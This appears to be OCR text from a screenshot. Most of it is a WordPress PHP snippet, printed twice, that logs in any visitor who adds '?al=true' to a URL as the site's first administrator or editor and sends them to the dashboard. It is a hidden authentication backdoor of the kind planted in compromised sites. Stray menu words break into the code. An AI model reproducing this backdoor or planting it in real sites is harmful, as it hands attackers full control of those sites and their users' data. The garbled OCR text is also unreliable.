
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Alle